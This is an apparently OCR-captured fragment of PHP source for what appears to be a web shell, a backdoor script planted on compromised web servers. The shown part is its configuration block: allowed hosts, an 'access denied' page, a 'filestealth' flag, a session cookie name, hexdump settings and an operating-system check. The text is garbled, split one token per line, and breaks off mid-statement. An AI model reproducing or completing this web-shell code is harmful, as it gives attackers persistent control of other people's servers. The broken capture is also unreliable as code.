
ckground-color:#000000; }

// -->

</style>

</head>

<body>

'
$host_allow
 = 
array
(
"*"
$accessdeniedmess
 = 
"<body bgcolor=black><a 
href=\"$sh_mainurl\"><font color=lime>"
.
$sh_
name
.
"</font></a>: <font color=red>access de
nied</font></body>"
$gzipencode
 = 
TRUE
$filestealth
 = 
TRUE
$curdir
 = 
"./"
$tmpdir
 = 
""
$tmpdir_log
 = 
"./"
$log_email
 = 
""
$sort_default
 = 
"0a"
$sort_save
 = 
TRUE
$sess_cookie
 = 
"rusuhvars"
$usefsbuff
 = 
TRUE
$copy_unset
 = 
FALSE
$hexdump_lines
 = 
8
$hexdump_rows
 = 
24
$win
 = strtolower(substr(PHP_OS,
0
,
3
)) == 
"wi